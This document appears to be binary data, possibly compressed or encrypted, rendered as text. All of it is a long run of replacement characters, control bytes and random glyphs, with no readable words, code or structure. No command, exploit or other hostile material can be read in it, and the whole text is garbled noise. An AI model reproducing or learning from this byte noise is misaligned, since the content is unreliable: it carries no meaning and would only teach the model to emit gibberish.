�z����O���Gw[@�vN��gn��i��hɪl��p٪�/tw�m��V^��F�r��("����<,�3�aC�]������9�i^�#=>	�]u/�.�ӗ�Uu�㥻���-t�ܩ墹[$��Yq����C���-���RV�x�g�
�)j
NU��ӯ}+�t�r2,T��+�؄Qʌ)��=8�{�z�R��5��Ҡ5��c
�nO����<q��p�s
�L���#�s��L�pz��c%,��!���d L�x�x��Yڑ�Y�#��2�8�UO>���n����B���!�X<�F2�������% �N��	v���'��9����g�Ú&"=�L���yTQ��8���:w*��o-���J,��x/�9��H�����ud`=���)��)�}�V��=�����D��|�r��z� �q�q��㩉�V8a�,b� x�]����_��q�0!�����@;PB�
o0�P$� �A�s�d�3���Ke5���+YvHa~��v�[����Z��?�c�6殽�# ��4���P]�*����'��z�J�!��CK@˝*t��k[j����ڷY�*�SZj�A�oH�*uU�{�X��1I^ɖ�	N ��=�!6��jG���B1!E��ىI�{�;0�����d�ŵ�ʎ٧��%EM5u����{KUGUL�EQ��!#:y8'�%�'���5`�n�A��<�ꯇ%ʕ��r�Η%RS�h!�C��h�]̽�`��Z�}��/m������%�PP�M}���u�J������CSA<��^fyU�T,<1T�d�:��I����x��A&f#?餀C R��HH$9P�!�Q>�H���W7�]�wV����n5��i��&M7]Tӵ+�^�w썊�b��8Uf�"\�S2R�Gc�搓�`��(	(B�(j����G+���[y�=��M$o��(k��J��n���ZT/!:K]�]�'��O��ϊ�0�B�C�ԭ|Z>TOf�d�!9�J��]7_FF�ES�5*���,��Ndc��<{��;���v��,2�8�Is�� ,�I�+���w�|͒<޼pӥ� � �a
���L���M]@y���)�|��*� q����PR�(�\��߄�YUV�hj����j�+i�D�N�Xe��}7���2���mO{B� ��W������9t��J*/��R��9$�Q\a�\Ko�+IE;I�nT*l&ZAy��j5�C3�ՕZx{��C�R�2��V���C4,KC�|5+0*B1����� � �;�CQ�}Xr�����q�K�x�V�7��@��-*���=:C(P�H.շ�	S^�>pH��"�b�j�5�E.!�]�g˳pv=��H�e)ʔ�V[���REُ]R$q�ZFT�|q~����"<��	Ǧ3ϷF�dhޏĂiJ;���ﴷ87T"�F��+LCF���xS��}1ϯDe����5>���m/z�I��ZN�����5u9��S�9��j��ĔtUL�/,��
�;#�F9H&����\�1�ќ_ ��꿈�C�n��Cp���&��CY�U5U�+�����0�j
hI�x
� �\��*U�A#�]��=c=�PV%_�)����#F���g$�l��q���R7o��k
U6�0�o�x#��=)k_� |�!�g# ��9+�#�!؊�V��Ա�e� <z�IRs*�V��S��e�5�|~�i����h�@�s���*JD�ڍ�-���T3U�GKI�u3���*d�I�Uc�9��ҥ��b�!$�6���xy�S�a�ҕ;�PJ�J��@ ��T��'����R<��@��ʐ�k��#4`�0#��c���fv��Xir��e���4@<�xXGZ�?�FԞ��|A4`0�cءAs�� ���CرR�b����,Ԫ�VJ*8�o��*��#uE\��;���8 u���q��X��X�X
X@#�a�f���?M�p���WQ,�Tj�������KҊt���G1ȱ*ȘS�V����
T��uJ��j�+�"b��\b1Q:Y�J�#�
�/]$�z���uS�,�R� ǂ�!c�p�?�� 0����*Bp�Ay&XL�;���'B<c��E�@�N3d'�Jj�,זu��|�I���6�#����!�Y�2�
~� �A��e���Wkj^���I*J�Un���k����#9�PxQ�l��>��w]��K������o���1w�!H����o�ֻ�Y�jzK֕���gQR@��{;������X�ߋ_�,�f�����?�8k���sh�c'�&f����3����r/�7 p9ӫ9l�$�wCz]~���%��ɧ�_�u���o��A��KP'��Z�[v���2�%��G}U`�[�mV�նͮ#�F������Z�� ������Ҡy8����NN/��rR�V
jРh�s�������g<ڲ�4���X�������k���mw:���Y�#���F����l�Y�.��Kå2��� �Ҷ�c�:�Ĥ�0!�s��PM���U�-{�A�;3݊~�S�����T����8)�nW��]��GG�HZ�WN�*���9��� �~��s�ar�I�]X�z���b��+i�ē;d��夌�&))g�K�ohʟ�s�>����]���m������כ�8��[-v*-�:������p�c��}�gOڟ�JeL�P� +=u�KG�_m�҄�!8B�c1D%�$2�?o�P���[Os��M<�E��%�����v�v���*�)�յ�i?��2��L�JJF��x�W������R�9ʳ�n�n^��,Y)'�5h���E Y#� �t�;'�LE���!������ؘݏ5�,�L�f%�V��F���>{Q�n��6�94��Gn��GU��D�C*2�)i�X��*գ�_����<u����~�O[�]��*-�h4}w@l폴6���IiB�Pd/u[�b���������ū�C�h�PR�`�c�3��*}�8�^o��Զ��JP��/�֍Vഫ�7J����N{����Z���:oQ��}��riZ�cY5Z\��jWJ�Y%��v������jҦȤ<�<Ÿ9�a���4Ő
��F�b��!�6��"_�0s,��A2щ֌��X�j*�z�ʉ�)��kҢ����H�TS­L��T8IN��H��Zf�e�<��I�x8�T�3$�r&�(T�Wэ�mK�@�Ӭ�N$b��P|�%y8��7�`w�
� �4�t��O4���"X���Ū$�Vel�5=vq�0pu�Ե|��P��me�Lnh�\*)i䦭��!)<����F;�X_�+��TC0s�޺s�	Ha�����u��uv�+EeE�xrKt{�<e*#o:P$�w�F�'�خ@&Ń��6n-�R/f���O����z��G5��	C����4aգ��u�eCt���IAlۃ�[���N��X��QS$_��]�k�����ASܽsg� �p��m���9��3�-�7- e2�J����g1�ˉ3ӭ�^�8���<�����u]�}���D)Xʍď�3�__�t,k�ѡt�ÐIq?�z{� �a������#����?�HG�ǵ}o7��Sϒ�	����?.��^Z@3�B0+I*�}��h2vOI�@�ɩV\dd��"�Cm�<{�M#ԤCy��[ESg���X�)��~�� j|��� G~�/���+,�A(���PZkN�Z�J�SD�o���x���\3z��Ǘߏ��2$��K�n�t-��R��2>P�o�Ăz�WE��( m 6�'�H��(�J�?)��2sJTI���"����0�%�r����3Q���5)`�,��b��]��,�x�!b��
	���8A*w�ǖ���Z� qG{��u@֫��h���vhn��P�#�!���P�P�!�*v(�ÿ��͗��,�K$ԙnx� V�s�~���7h`e��X��ѬCf��E}�S��7+M��r����*h%7�!V,g��,��0��<�e��#����r0�+P쐒s� ��� o%����q�6��=i�)e��*O#R���.�r=%W���Y)j���v��5�s�O%d�"��G�DU|=�A�cv�7�\�Ӕ�!$���)A�c�l}��6~2��PH�� �e�� � �3X�����j�o5�Zk����-O5�TG3Ƞ93]�2J�B�8���������FY����,ӱv���K�Sb���nU�� g��]��\���A��v�P*�l��?4�T�R���v��(́���As�qC����SQ3�1r�P�\����5�3����.B�RC H�2x����n�R�
�?tlBBb��V黍*m�#�����n��L �׍���m�*$ ��=F���4R�Ԍ8s9( hs��==�Q�~m��s��p��R�^��#��-(�bY�<��]��"Z{�$>�b���i?���UÐ�������5��EE%+�QDYoQ�_O��E�'��Q��	�� JE8rh��������%@XaFp�{c?ӡR�:,}����#��!ߵ�w��Gj�y+��wJ��GSQE$�4L�i����E��7��D�J���m��x�1L�	�H&�8g�4�">FjH����Q�+'PSP��w���Av��g���[����MICEO--4+�8)i�P��*��I=C"l�jə1E�%�{��$ɗ(I@�ˠ h�ç��=5D��m� ��Q�:�/�bo��"A���>;��]]����C�T"��n+��c랙�$�3�����lNt���8��H�����!��鎢k�����Mj�H`j������� i����4���<��Pm�-�����b��Nɘ��_�äw�-JH!D9IeQ� ![9h�ۿ��(Hĥ�̗�1"�,s$V��kn��T�a���f��uF����K^軋j�����,֭A�����-�v�QERl�T��ڪsD�� e�/����V��&k��:  	e�
K�|ٶ0��-����)+�T� ������)=�b*�DjlRݥ.�X)4�������ݍv�Tը�A���u�0ڞ���O�,3Ǘ�<s��R%|13���k�IHC$%NHЪ��XTL����Pu��s����*i�g> άhnk/n�*�� /q��}�m]_��j�ښ)]b��u�
٧�1�$53$	Q�"IԜ>�1�W�X�b�9�g�7��|����Zn;o*j�Xt�
��ȫ��4�a��!��+e y����i�JM��+z�\�CI��M�ԥtbX���Y%"���o��HJi�T;ə!R��/0� �"�F>h918l�X�Y�m�(#��x��MUwD�>��:��Ka"���%M*���J���K�x��)AVp�>���T�-Ѝ���\K����y5
U�Z�QAk���fX�k��+8o43C/����#20���Ԓ�H�M�e�,顳���Hɑ�x��}3�q�:�����9e\�<�  e"���Е\s�zBs�=������+*;^/�: �~��ڭ�r9,���㏨�}�n�-�U@�H��${-�ڿ�zf�P �;�Z�������T�>���GFwTU���J]�ǡχ=I�>'��u��i�!��Y�^�-��,vk9{�Hjk���!"���SJUWk���?�0*��fwP��^�s�O���kI�2�I'4�i�{�x��j��Т��ju�0��<^H���T�8���@��\�Y3��S
��r|��x�YQ>A��HNJ@	�S�����0���px���u>d�,l���f��I�樚�p�� 2YH��@�l�O{���e}�C_��Pj	k�	���$��)��<yrG'^3�!� S8ߨ�J���59E���Z��M+�Hf�(݃�����t����E}��f)���s�4�0��ʾ �G,�s��r��H�����&$�B��}�u��D�(5>���-eon�]!M,�E3jW�7o%��m�e�]l�F�����U�k�����k�F��gf`��@�xԔ��"^%j?�Z'�B���u-��;���e���3���H'"�5�âR���|Y)�ud���4�M#�~b��U���{g�s��>n���Jf�����u�����*�q��6|� P1�rː:�_p��o�����]�t �n�:�8%����1��d 7P�q�n�H�I`�H�|b7j�,iXj�X�Zj�hĤ�"@�3���G>�~��NP
�g��C��*-J@�����u��]_]S.q��9,r@�N��>�W�H�J�����$������~ҪSVW�#��D����ARx_7�-�b�����"-Q�.�]͆k��H�%�WO�R��PT�Hѝ�O!|åT�(������}c�+Z��[K�A�L��zHcT�@@�T8ぁ�8?�z9xw��ub�# r��[��u*E�R����=�[�u ���Vg�����U갹����r��@��g�~O�ѡ$����h�S�Z����r���A�˟L���FT��O�J��J~y�� ��K�_����c�����~]@�I�4S���|.*T�K����b���^�qjkz���٪(o ��KQ,id���ԆF8�*��h=j��	3�`�D�(ݜP�di���v�V7#k��^2f�셙E�A֥���6��Tӊk�|�<(��B|����|(�c�t4�������)Y2Q�h�����|���0���b?X��Q�`=~�#(�I_Ì8��l�z�8���<ƺF���n@?s;��\`tI$0�t`T�IR�_�({�����5��d���Wq9ޥC��J 1�H�PPƌ� 6[�_h���֮��P����KKPjk�Bꋕ��@�H����#�mW�x���P�$�V�J��{�+?uܾ��<�Fk\>#��v���j
DoX����jH�E6�dL����N:u=�*Pۮ>��@�<@�z�\�ݥ�j�[wg9��;�P �F�+���h�]y���'K�dQe��¶Ǒ��;ኻ���z���I9#��!e�|�i��QN���X�g��2�Dyhu�5�Ld T�:�Z����R���@�GW��C�q�_�BRܩZS������-��qՑ�-���H1oѱX)H�8����~#�v�X�HHJj}mGp����
�^�ã�	��=��B�UC�z��F�Y��:�g%J�y�w/# ����]Sa��P`���.fN"W^o�baYd�����8�o/�R�� e�	��+��;$���@n�(wݳ
瑏�?0q�z��i~�w��,8\�)Z��M^����M���#˒��'���~�!!�	>5߿�7z��bNJ�q�,N9����:�)yg!�������Eh�4�3����r�r '��� ���Tߧ�f%D�T���u���zk���j+���*�Z�pe����M��� �l����GQ�K�T����|0d�qTY��>o4����GQ^�2Q�u4�l��"IY� ]1X���G4������QĒL�Lh¼�wq��8|)�1bZR;� wx�-�K�0�I��TTK I&��ߟ$���jZ��� ���1�-w:?�e*�5v��:��k�oW����j)�e+.���b�8�oſMXؒ������T�>d��2��D�)X��f"b%�U)S4f'b�x�)9(�Io���+R�w2d�K�FT��&�B����W������� :�4�_&��ķ-Mr��S�y���:l|	/O���[kk-a�5X	|Je`�))<3��X�����hm<f0�߾d#u$$O�M*o:��7��^t��o��h��ɓ��S��O$�)Q���G�q�������T?��1�S�՘�>��="�#�0(ViX�\�1��GR�O��4TAr�Ҋ�=�8*aGqk���*t�x>}�C��j���g�����Q1`�I2��l/�6.\���ml�e�v��i��N3�9ޙ�TE�����c���8ӎ�(�3��4qL�`kݘ�w+Hs� it0�j+t���-$K�E[���� ,��^7�:�8]��/J�8e*z�.w��,F+T�v�l
�"zr���UUI%MMKKQQQ2������Y�� y�F$�d�P zJj�(���倕���^CH-Z�RP�gx}�����,!EAI^�$�J�����re%\/#�F�� �^)X.���*3Pa�p}�1��9��ײ��j��h��K�)ÜyOX��x �A'� ���P7���^ �>^�1��^9�r�������s�i�%D�O���^�� @Jٹ��Y�kݿV�m$u4�W�$�mz:�$�r������<�B��	G�̖�\oq�L�&l��i��%N�z�!�-��b�u�v�U_4�dr�%J�aq��m��Ŷ�rd����S�:��/1�YX���
{���1���هe�<F�e$���*.�m��^�}��U�d )�D����Y<B%�~#�P=�1Չl�2�wV*Ԑ��l��;��G���<�{}͜��_ϡ�����~��AS(�����X�(+c����m�t29��z8.� ���>I0G��Pz5H+��U����=�(`���<@��|r�R�裩����:�]y�=��7��bj���g��#hTd�0�Cg��������8*���>4h�(4=J04.��p��s�RI�Q.\�;��T�$1��I��|0�βK�
X�1���Zk���fa��}=bMK�,��? �l~��s�p���}����o��(UN� �;�J��g��	(Ĵ��S[��*ĠG�����<�����B}j 䎡���	>{���G3AʤE�����p�l���Nj� ���t[�GX�Zh�) x�Xf(�v�q#�(UD�1���*
p���mO�|��LWx �J  ph�[���^6��R�}w0?�?�OH ��a�R]�,�0����Sȳ�0��<+���\g��],����&�+�>p�Z�
Z:�I��#��J��r=���GR��F������kq��xέ�;�����F�;x�j�B3˲$���Mhu ��f�R ��}U��&hN�����^)(�,Q��ÔYˍ�rv��bD���r<��O �$��־茥��) t�>�)��uTʮ
��2댹'�Aǧ�t�d�ME:���l�V�~���|r<�T9vrރ8d.9?��@H$*��������c��z�J
�(.�K�BF��-��U����	+=4�'�$3O�o��E�-�͕%}����h�H)#�4�Ṙ4�%.\ą%�)UE�ōC�p C��s����e�A��F�]I6�4�B �)�(�ѕ�ue#�!N 4��h�7���%\��:F�in���)���a�*�� �y�遙3VSY��@$3x�Wx0Sv�ʰ�Ku)%`���hW9���ק��(K���$J�T(��Ie�E����r�F�u5T�ܞF���9�n<t��J^g@Vr	IPO6�V�P�[j&���L���Q�UA+�RR/���o�I�^�"X)S�yW��\�E-�Qz8�MǕ.08�p>�#���5!$� HIrC$��׾���;�2�7���ђ�J��ל*�L�2���k�ׄD?�e+^ �EP�Y[�ف$n�?�?�Uӱ:Zc��������]I'���8?p8�׫�JE+��)�(A"�ׯ�,���
ާ�A�p� ������jp�C2@%IbZ���,8q�ӻp�$����P
I�!��yj�M-o��"�Q�TxJT*� ����A��5a�TV���i�5�,Xz��1���4��tn��Z&���j�"a)7[\��yђ���	O���³T��¨��;�a�;�g��ƥ"��Q�Fa�� ���M���gs�3�wy=X���:ڥ)g&�}c�(��R��o���]��T��ᒟy���v��<�^}2N0I&��M�Z疔e"�����D�Z;m�% C�N�$�����VHY��:)��h$(�%Y�Q͠���s�4k)(@%X�IA�񞌩-�r=9��ÿ3��|���(H�Й��%�����ziYA!�q�	��n���P�	�Ϲ��!5{�8B�1�u��g��}q�x�q�5wAF]�5�d����p��qk)� �t���K�f�̿��T����dp�i�dQ���y���M���Ï��MY�7�$������V7hݐ�,=R�JQ�8�ƫ��O��cv&8��s�� ��a]�>a���|t 
�FgS��C4w$fʣ�>PA�����z��$�7u�IRP{@��DwP^���e]ʄ����L�3OQ��OXt�"����"��W\�o��9��?@r2O#?ό���y���Y������@sC�;����������֖�{�ڕ�� �W�[�u}���"�]�s��8�"�HPU�h~�1ABZ��2�}����[eUD��uΉ'��U@���!��yH�����S,��х���4�iQ*�B�{��F-q��i��,'<��+�� ��8� $������
���]����@1�6�a����O��e
.�W�x�b˔���ũ��ePC��1f,F}y�;2��S导HH!NMO�g���W���ڵ���j���,2��ʪ���7�`p��e�rG4����tr��̳s]�ן+G�IJ�Y5�>�V6� ��D�Y�+$��'�H*K �H��r3ѬT8c�x)]���R�f���Np ��&���&����2���v�x`��Tܪc�V���dxH� �� �W>ޟ~�*Va�,_~�ᩡ�	=�m[u:�v+Jq��}=�3���Jr��B��M�r��:��ǥmP����ُw��,	��dz�l��OH7	JNanG�_X���R�,�-3	cB��lT�� �HN��O��	�Sf�H��*�q���N�G3I-�R\�6 ��R�3���]l_Ǩ�̕�:��*V�cݒ��LPt��?�#F-z�QCL���
��3�rG=OIJ
P*M<"� ̘���~��$2\�,$$ [nB��G�?|z�Ԓ3$@+υ�"��(^��Xo��6ʹ���g�s�rz�2CVV�5w� P�-@.l�*��s��8�tʃ�^�����<��V3���EWho7���C=���.[��OOT@��u�g����`�ɴe[�t�i_JN'cb@.d��J|�F	\/��[[mJZO�+��mf���|H�?�][$��^��R��S���b_k��ԑ�Y&�����윎2O�ۯg�Fj1�0���7o�#XUY>��� U���*>�����
�S�>�k�yS��h�����D�B��H����G�8�שJPEo#��+9]#(��ZKs�A�7n�ϰ�>P:�R���N�b '3I)�8�a��=@\�z< ��M
��UU���L~}.S��
IHl��o��� �/�~���h��[_5&��Ly����l6`��E��L�������=��p����P{rF�V1�>�>��1UV-JY}A,�hx~hʳB�Е<c$(���϶=���̵�/�ƛ�D��:�")v��A� �#,d��g g�$�ue.�X55�E�U�^�� ���KZJ��fR�v�l<8��'}3���)K
9�H5Ӯ�_�(�*�R3��Z���-TFWf�RY|��'�T�W���PBHJ�ܼN��j@ 0>��=�����5i�"Y���Vk�"�+b�̺^���<���>����M��=yA��п�)/��X M7F��[�7�M=e��䆞(c�F_hUl�ǠǯMP jb7�Z���n+y���a�VR# #xx�����ӯ�f��CJ�L�s��W�g�E���Y������<�;ŹV&H��G�B:֎)i�  ���8-����̐�������E�^���J�+)Rz:�Y諠�~Ϊ��9 ����g� ��)
Z�'��e�%���&���5�����I]kZ�Pv����M6���`��N]�7���EH��G(�=N�L�KRn�����$a�o��8fbl�p��/Wfo��N��4��'��~�� q��KTBH�e��d�m��`�n�1���tm���U��I��-$��*<z��"Q`T�����ZwV$�(!	�oS���������]໹T �������ȳ Jn$�p8��=H9Y�@�.�0ґ�� ˥}b��/Q�ۤ�VP�4��F�	$!�˝�� `=�����-0�FT�T:�n����� ��WJ�v�얽?a�G;�y��\�|�ʪ�f��]� c�rԓ0��"�8���%�J
� �u��71��j�2۔�E_��v�}s���-��V�x���K�}x��Z�v�A��n��vU��u(6P�Jnz�Zk�!%D?�z�|<��&r
�H#<�{�%"�[}UO+K�� 6��Ky��K��}6��<����:�YI|�߮����{�:�� 8�Ǵz�ĪK�4����˼���=�B����<\c�u34I�H�	yj��ߔA�JL�4�F���1�����l���W55+&�U�*<�ᘃ�R�&8 g=u�rP�}�qI�)R��w��V���F���+�ũ��vd��{�
9O��s�*
9 �'
e�Y�H�2l���1(Q��} S���ܛU�9;y��I�op\蠫��-y�ƶYb���J��$�4塤�0���l���XyAKPZ� (^���� :��pwT�xQ�p�O{�L��]/�,4�H��W�E#��W-Z������㼩`�le�%��v��0ڱ$������F�k6�}���9���ꓕH�5$�ж0�z<�q���9��(`�ܣ��Z�`,�O(O�'q�IQ��}�F9.O�^���Q����Ag�Gv���u�X�Q�})lx������@*�m���5Ab=I>��r}�9K�b��G�M�v|������	r�-�"%++���E!*�H���@ޘ�(zh�%� I:����rA�H�ϡ��~��q+wR��]��������?���#i�)��qɵ*w(!T��.r>��Q9r��x�%s2��"�� ��ѝ���SQq�y�F�+3/ׅ�0���}��5i \�="�
TOr�h�
}o������K�Ym�v�%`�#�l�Vj*��p]��(a���H����R!E��uH$�͜A	IH��_�7{5EESf�h��L�1�� ��ۈ��N�;D���[�ӡq,��u��V�:U>P�+ �O89b2:s3��~]�F�-+�a9(4��y%d(��`a�@�a��+��@#��%��A%��@5)r�0P���_�,98�?˨�&����w�������Vx�Eܯ�W9� )� �(�Ӟ�g��uM��@t�m��MU6�����R�<-cۘ�e����'��:�7�jZh��B(��\�T��U\ѭ���;gfJ�.��Gʔ�H�];K�T4Ͳ %9�4�33��#�g'ߞ��_}D��婤9��&\��7tDҖFa��0�j��y�,�9��^I��^��Д1�-�����99;
����%@S�����J�%�+J��D"��@�?h���'�2���nx$�^�ϩH�Y����01�i�|"�wb��Q)��ګ�gi��{��s,M�7��;({ss��+��6�[wv�Ιz�y���_)�e*�#i˜�UmS��K�$�����Rҥ$�Il�ݫ�������~��W����pg� ˟o~1��e)"�x���� )%E�SM� hQM�|	�3#~$���q�zc��� s�8�De�@JK���Ó���"0���@��z~}"�5@�$N���5)P����}?[%d��;�1� ����r �ENC91_5A@`����{T%C�VQ��xby�� �KT�jGn��R�$�O����.��\t������}Al
�4aa��VGL6� ������p�{l&a�\��2>�||� �Ь.�����f,6�Qf:}�.�����(iY�Ćb�)ó�)�ǘ��9�=M�@`��^�[�))$�-����EZ�Z��XYP��ɰ�u�FH���H�|��L��.Y��J��Iq��+��G��LlQ�SԱ_�8'��n>�
Ew�nv<|�������h��H�2s���ߦH&��x{���z�~���!���c<c=y��Q��`����Ϸ�Tj�y���Ue�:�M��@�����iV�x^v��U�20=1�Wg&t��У���MٲF+��f��$PШ=)���уE�X�Ȼb��"2NȂ���>Î��'�S�G�/ֱ�����6 h,8G$+,�S�P3������\u	[׼<��:,�(&�q]{��c���2;b�T���`���N�Q��@wŤ�:+� ����e�w5�O%QY���6K�[w�Lt�� ����O�&d��r���Qo�ZE�	�����������W-�)C�ی�E-Қ�T�)�I]H�r�eHPIk�,ɫ^.iB��K�5Ԋ���j����c0Rd�n�?�5�)KT$T�+S@��/��y�鵞�P�X+i�i��R�c!F=9PGa��K$.cfA���©!9J�R��^��a������:�H��%��D��8��<uC5����=P�̲ϕ�^��"����#VY��sJ�-�=rrx� ���b�w�<KJJAN��	.���IDj�"�e<�00��:mL��+ӯ�.�9�y�6��f���'�Y���������)J�a���1i)A, U�*��]ǹ�=%g�*ȴ�1�����H���olc�4z��D����O��F����V�����Lڥ�J.���P�@�?Y�M(��A�z�}9<�W�q3��#O�=��89)VS,�G�t]n�_�����*$:�d%�r�[ p0�rz�TkW����H%F��z�q�X��x9%ϫc�ϧe�ՠ����aI+Q�ߎ<��a%9)�y؀�0��@>�u:Y 
�k�*f�~\*�pk�'�"�dU�������2}8���bTʒtAQ�4����q+`��
F�)r(Egl����}�ij%���|����(MV��I��o�o������ʧ3��������e�_��Z�fHU��$�$	ကJ�2ZsK(r6�Mϟ��wW��ѽݹ�ê-v˭Z�o�Q�p����,��p�D,W�\�]���N�0q���Vf$�4=q�	4�\����'�d��ǿN�RPR�
}7E{�a+e�"��b�x���9��B�pq��1���Ė)Br��1�钔�}���=Ylt�������U$*���ո�,�'���2�	q�$�Jf�z}��F��FP�A�?�=!�-!�kX	i�޹ݯ^р?�Y���[be����P� Kp��5cm��V�؏r����97��A9�����a������!38��I�1_+-��'�$A�<zgӫ������H�$#�T���,�(0lDwxRM��xj?�P\�
�c���N�� R-Z�A�bH�����%���>Z0�,��Rv�g'���Y�$�AJ�&<If���_mwg�nH;�O<�:V���S���T��6y�߿�^#V�4,�e>4�wn�h�`���Qj7TbK}�jC��]��}����L��=�)ySm��=���L����G��Z�� ���W�m�f-�hH6�\}O�� _�\�iJ����ͻ�X�rR�6PתD�zhi�oc1��H��23�H��tܴ�����#��k�*)fn1C;��X����Y$`��x�r�	�w1������0q���ż��P�Hj�-w߸�{m��[l[�d�Ek��jC
1"z�C$;�%<<���P�F^/�>l�B��[J��?�� j��r�&b�H��hKi�S��-�a*ow$��F�"�:�#�
�j�tn?`�F�:�VP9&�̞�w�~���IZ�=b`w
/]�_H����/�ƞ��i`�j**҆`>%K��υF�$HrA �K�ЙE�˔ h����[7h�Ơ�k �j�q��p��>u�D�z���O�K	c����I 0�@�2� �N=�I���SBR}�OOh���ΖW�uP_�4vլ�tAS&���I��d-����(\�J��� �\��ц�M�(���;@��1������f	�z��L��B:��[�N���Zx��H�c�v��U�Ry�\��� ?#�^��\j޾�P;ͫ(,�h�c��䙛��XD1%�<�N2z���]n�i��0v��MOѭxƎ�k�5?���UCPƚ5��Y�PX<6��g�fCx�TU�/�!��ֺN���B�K�4�k����(�����d�N�d$q��^���N��5���,��WIOU��Ь�����Wd��Y�u���9SX�bIn��
�_����<�$&ң�r?�s�='SC��O�� Ho�]㎝�9x�l��������q��!L��Sw�|UbRR�m����wOS�`�i*<=����.Iݹ�'͟1�שh� (.�ￇ\"������������5�'�#���Hٙ�18P����� ^�*u=��"l�*Zh�;��^��U���Uy�'�g�ش�o��d��bW�j"�<�UyRz�f&\�I	�������B��f�JJ��t7��_��w�H��U�R�)�K��i�o��M����^��#&?J���p5��~t�)_�`n��<�_�h�����vJH�vN�gqc�d7�t���X b�;E��u��NWS���&�|�dm��=T��өJC0cшe5cG��<�I�P3"��O�������t��������^���7H��̹��w�|�<��:��1���X	�����o���V�Y;�Is��
Ŏ|G�^�����Ƿ[τ�agJ
,�Ҕ��G)� Qp��6v))/٩$���=τUJx �"0r@����?>��,HY����h�|�ZzC暡�[���4ny �� �2	�t�T�fhH�q]H$��3$�Ie(��p�b�g�A������c�����bL!!����,�}N�錬M!����$�9�}p�t�7àBY��|Q��֩F&���N85��
T��f��3��[⩁;6X�&�[ Z�����}�8�.B��t���5R�ZԱr�2�`1�99#��޹�Q$�r%�O��O^�S;��Z�Z�|Yv18�hNK06��}�M��J��9�C�w�M2�í##{�ܪ��Ҧ |8ay33�b=	�ǯ��#Jew�����%��βw0~t�3O����Z��$��8gj���C�� ��Ә	kQϔ��qn�+���s�*bس���p������|2��3��qDj�4�zJYr9S�9��ie(��& 爸��/'R�=�b����OK�m�q�t���W��e����RVQ�OG$@���7n]����'f.T�b�
] 8_{����ڻ?�N���<F�����5��G'�ޙ�\b���a�RU%��n.��,��^��r�st��V:M��E6攤��r�sg+��d�fٮ��:̟'�O@�'M���4�6a�L�PD� �u�*́��������M32ѳ�ѥ�S�o�4]�7��W�=�X*���'k�Tq�_~�S_Sύaħ�}:��*�p��[W������\���=}�z�$P�^�"b	( �F>�d�N�m��ߑ�+u�B��Y�Ec]������}0O�S�N^+(��jE�>��Ĭ���Rh�4�ռ�v!�Dɥ/���9}Ya���P
H���mԲ�I��������%��֠���9��¡R&�D��3M|��#)�����5	3�%i	 ~�$��+�T7G]��2�,�Zv��Id������Ua�VVԈ����6��\�i��3*�)4����5sJPfKKg��mM�4[ZMC$�F�)ݷ(�\��^T�=q���$|�o�[[�50�K�Vn�h���[YIA((��������� ��O�B{}� L	%������sw�5q��h%w��y0����P(c������R��V�~������x��ݶ�z��`��I]QQ'�=ʱ�Zj#�"�)�o��a���C�D�[�\L�>&rә)j�k�x�?��!A&i,3U��a�������֤��j�j�a�S�"��R�4��	+�	f�����#90fL$�^\���_��-��6P
w)ޢ�$]\*��8�_��ҍ�5h�^��G��֠���M�4�dq�=r�W-�M9Ku��%꒢
�֦ ��H�HI��j�
nj'���V�B�:"щ��j	�2~g�
�%Iϐ��Qt�g�jX�9��σ�Uwﳺ+^���ZY����H��j�T�'s���x�~��U��R4`�`�*D��eZ�T�x\T�)l��Z����Aa�1���N�� 0R�U�#��4�F_��Q3;���eh���-� ��=���2���,��3��Ő�ޞ�3�ci8�a��G*��㠘 -ވ�I��!3�$.��A�89� ����^�	AP�|6���mc8�(4��Y�-�%j��w�jj�'�h�Me,�<y,�Ec��#���^̛"~a�R�SX�ּw¯c�������I
IK%M�A/T��,���������Kq��#��vĮ��:B�|�5��+��jm..���FE��Ji�Y6Kr+�����ɑ����R��$9Mw[�|崶|͙��a&���T����3x��ְ�OwF]<:�n��w8��g�������ܕ,�[��A��rdN9��++n�k�s��u�|`�I|��( ������ē�<F�Մ�z��m��|2��zR��N]%�iב��-$0����\m$��(�#?��|����g�'(� "���������3+y��f� ^�(�@����Ɯ�@�t�
�o����H�-9H�y&�J������{h`��:��a8�a���e��S������IN���ʕKN���ao���K-�y�u�v�7 Ny�������0$��W-z�u<"2�:��#���Ok"���J�%UU���}�P/!s�I�2�� !���[a��%��q�Xǎ���+ڳI��:�c[Q:�pЬ�Ze� xwV%J�1�bA��M�2bS��R�/B}������`��R;�)4�4�.����B�:���I3۞	��6� ��qp�`����x7�@��f����qnt4���5e��'�O*cU,F�,�����uL��4��w�ׇ�.Q�d D���c�]a��V�)b��%����`����=z!��9�;үn��S�pF�� �CNq"��P��Pا��ڞ�P�vMQb�{M��Yݳ�\(�^>TF���9#%H�l�{>�S��7I|�Q&^��	��%+MA-n�|iF�����vx�]޲Uj�zXDqwF[<z��L"M��}# ���J�RKN�Yچ�$_��6���Ř�!IPL�͢�^�[���˻�N��I-��r�U�$r�"������OO �+$j��rI�
UjxV�+�%�qx����K^^��ȏ4ͼ�%U'ܳ2�� �N�B�kT��jZ%��%��k��q���M;����5=��a��	Y|�\*�=�*;lԚ	��V�J���䬒l��jvz���2rR
����s�v��"�i�8�&@��&b����7,(����jχ���4�Z�Sک�"�1Q�i�"V�<U�c�< .<�8�ˑ�T�LWl�(��C��C�gl�"JH����I,5�o�~��m��l��v��S�!{n���Z�߯t�'��W	�PS�x)��[F�i�W�i̪�0pF.X���B5zn��<�Z��2U�b�~bt���4�NkB���%D*�Է����#X{����RVǻG�ߖ��h�����k�E�Zu���
�3�N�=}��e'*E���'GO�(u��Wy�����6:K�7B&���1ȂZe�&oe�����t��&T��Z�4�����x����z����t�s�j-�ً\+�0��<�Kl�y
�F���eB�X��̉X��2���3*�
���"�;2D�s�0'�hC��۬ ���u���gl����a�>�jʨ�Z�($C�:'MSx��&xw$�	���D!(�)&���\F�٪L�sb�喀BM�mp�S�N��rE�2��4���3	J�T!�]f�	k�����{v��Y5}£\^�CT��_	���S1���J�4ł�L�,�:�c���N+��T�,�X AS=	4�]�i���I8هi�Q$��,;8	r�\�6hӽ'��є�>����1����pT�~H8�꛼<�Ѻ�#hMDҩ�3
